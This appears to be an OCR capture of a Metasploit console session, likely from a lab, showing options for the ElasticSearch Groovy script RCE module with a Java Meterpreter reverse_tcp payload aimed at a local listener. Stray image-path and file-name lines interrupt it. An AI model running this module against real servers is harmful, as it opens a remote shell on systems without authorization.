 [-] Unknown command: rhosts
msf6 exploit(multi/elasticsearch/search_groovy_script) > show options
Module options (exploit/multi/elasticsearch/search_groovy_script):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
fichero1.txt
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.4.2
msf6 exploit(multi/elasticsearch/search_groovy_script) >